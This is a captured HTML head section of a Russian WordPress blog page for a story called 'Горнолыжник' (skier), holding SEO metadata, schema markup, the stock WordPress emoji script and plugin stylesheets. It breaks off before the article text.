

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ili4.ru/gornolyzhnik/
body_size: 1048264
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://ili4.ru/xmlrpc.php">
		<title>Горнолыжник</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="Если бы все рождались со способностью хорошо кататься на лыжах, то возможно, люди не совершали бы ошибок. И за ними не так интересно было бы наблюдать." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Геннадий Ильич"/>
	<meta name="keywords" content="горнолыжник,горные лыжи,кавказ,крым,лыжи,начинающий лыжник,склон,трасса,туризм,турист,ученик" />
	<link rel="canonical" href="https://ili4.ru/gornolyzhnik/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/ili4.ru\/gornolyzhnik\/#article","name":"\u0413\u043e\u0440\u043d\u043e\u043b\u044b\u0436\u043d\u0438\u043a","headline":"\u0413\u043e\u0440\u043d\u043e\u043b\u044b\u0436\u043d\u0438\u043a","author":{"@id":"https:\/\/ili4.ru\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/ili4.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ili4.ru\/wp-content\/uploads\/2017\/07\/ski-2.jpg","width":1000,"height":667},"datePublished":"2017-07-15T19:45:34+02:00","dateModified":"2020-12-28T11:49:54+02:00","inLanguage":"ru-RU","commentCount":2,"mainEntityOfPage":{"@id":"https:\/\/ili4.ru\/gornolyzhnik\/#webpage"},"isPartOf":{"@id":"https:\/\/ili4.ru\/gornolyzhnik\/#webpage"},"articleSection":"\u041f\u0440\u043e \u0441\u043f\u043e\u0440\u0442, \u0433\u043e\u0440\u043d\u043e\u043b\u044b\u0436\u043d\u0438\u043a, \u0433\u043e\u0440\u043d\u044b\u0435 \u043b\u044b\u0436\u0438, \u043a\u0430\u0432\u043a\u0430\u0437, \u043a\u0440\u044b\u043c, \u043b\u044b\u0436\u0438, \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0449\u0438\u0439 \u043b\u044b\u0436\u043d\u0438\u043a, \u0441\u043a\u043b\u043e\u043d, \u0442\u0440\u0430\u0441\u0441\u0430, \u0442\u0443\u0440\u0438\u0437\u043c, \u0442\u0443\u0440\u0438\u0441\u0442, \u0443\u0447\u0435\u043d\u0438\u043a"},{"@type":"BreadcrumbList","@id":"https:\/\/ili4.ru\/gornolyzhnik\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","position":1,"name":"Home","item":"https:\/\/ili4.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/#listItem","name":"\u0431\u0435\u0437 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/#listItem","position":2,"name":"\u0431\u0435\u0437 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","item":"https:\/\/ili4.ru\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/sborniki-rasskazov\/#listItem","name":"\u0421\u0431\u043e\u0440\u043d\u0438\u043a\u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u043e\u0432"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/sborniki-rasskazov\/#listItem","position":3,"name":"\u0421\u0431\u043e\u0440\u043d\u0438\u043a\u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u043e\u0432","item":"https:\/\/ili4.ru\/category\/uncategorized\/sborniki-rasskazov\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/sborniki-rasskazov\/pro-sport\/#listItem","name":"\u041f\u0440\u043e \u0441\u043f\u043e\u0440\u0442"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/#listItem","name":"\u0431\u0435\u0437 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/sborniki-rasskazov\/pro-sport\/#listItem","position":4,"name":"\u041f\u0440\u043e \u0441\u043f\u043e\u0440\u0442","item":"https:\/\/ili4.ru\/category\/uncategorized\/sborniki-rasskazov\/pro-sport\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/gornolyzhnik\/#listItem","name":"\u0413\u043e\u0440\u043d\u043e\u043b\u044b\u0436\u043d\u0438\u043a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/sborniki-rasskazov\/#listItem","name":"\u0421\u0431\u043e\u0440\u043d\u0438\u043a\u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u043e\u0432"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/gornolyzhnik\/#listItem","position":5,"name":"\u0413\u043e\u0440\u043d\u043e\u043b\u044b\u0436\u043d\u0438\u043a","previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/sborniki-rasskazov\/pro-sport\/#listItem","name":"\u041f\u0440\u043e \u0441\u043f\u043e\u0440\u0442"}}]},{"@type":"Organization","@id":"https:\/\/ili4.ru\/#organization","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","url":"https:\/\/ili4.ru\/"},{"@type":"Person","@id":"https:\/\/ili4.ru\/author\/admin\/#author","url":"https:\/\/ili4.ru\/author\/admin\/","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","image":{"@type":"ImageObject","@id":"https:\/\/ili4.ru\/gornolyzhnik\/#authorImage","url":"\/\/www.gravatar.com\/avatar\/5072a283d975a72f5a51b082638bddfb?s=96&#038;r=g&#038;d=mm","width":96,"height":96,"caption":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447"}},{"@type":"WebPage","@id":"https:\/\/ili4.ru\/gornolyzhnik\/#webpage","url":"https:\/\/ili4.ru\/gornolyzhnik\/","name":"\u0413\u043e\u0440\u043d\u043e\u043b\u044b\u0436\u043d\u0438\u043a","description":"\u0415\u0441\u043b\u0438 \u0431\u044b \u0432\u0441\u0435 \u0440\u043e\u0436\u0434\u0430\u043b\u0438\u0441\u044c \u0441\u043e \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u044c\u044e \u0445\u043e\u0440\u043e\u0448\u043e \u043a\u0430\u0442\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044b\u0436\u0430\u0445, \u0442\u043e \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u043b\u044e\u0434\u0438 \u043d\u0435 \u0441\u043e\u0432\u0435\u0440\u0448\u0430\u043b\u0438 \u0431\u044b \u043e\u0448\u0438\u0431\u043e\u043a. \u0418 \u0437\u0430 \u043d\u0438\u043c\u0438 \u043d\u0435 \u0442\u0430\u043a \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u0431\u044b\u043b\u043e \u0431\u044b \u043d\u0430\u0431\u043b\u044e\u0434\u0430\u0442\u044c.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ili4.ru\/#website"},"breadcrumb":{"@id":"https:\/\/ili4.ru\/gornolyzhnik\/#breadcrumblist"},"author":{"@id":"https:\/\/ili4.ru\/author\/admin\/#author"},"creator":{"@id":"https:\/\/ili4.ru\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ili4.ru\/wp-content\/uploads\/2017\/07\/ski-2.jpg","@id":"https:\/\/ili4.ru\/gornolyzhnik\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/ili4.ru\/gornolyzhnik\/#mainImage"},"datePublished":"2017-07-15T19:45:34+02:00","dateModified":"2020-12-28T11:49:54+02:00"},{"@type":"WebSite","@id":"https:\/\/ili4.ru\/#website","url":"https:\/\/ili4.ru\/","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ili4.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента" href="https://ili4.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента комментариев" href="https://ili4.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента комментариев к &laquo;Горнолыжник&raquo;" href="https://ili4.ru/gornolyzhnik/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Примечание: ExactMetrics в настоящее время не настроен на этом сайте. Владелец сайта должен аутентифицироваться в Google Analytics в панели настроек ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ili4.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='SFMCss-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ili4.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ili4.ru/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ili4.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
